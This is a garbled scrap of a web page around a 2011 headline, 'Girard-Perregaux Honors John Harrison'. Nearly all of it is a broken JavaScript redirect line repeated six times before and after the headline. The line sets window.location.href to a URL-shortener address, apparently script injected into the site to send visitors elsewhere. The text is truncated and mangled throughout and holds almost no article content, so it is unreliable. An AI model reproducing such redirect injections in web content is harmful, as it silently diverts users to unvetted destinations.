
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
irard-Perregaux Honors John Harrison
ith WW.TC
July 7, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...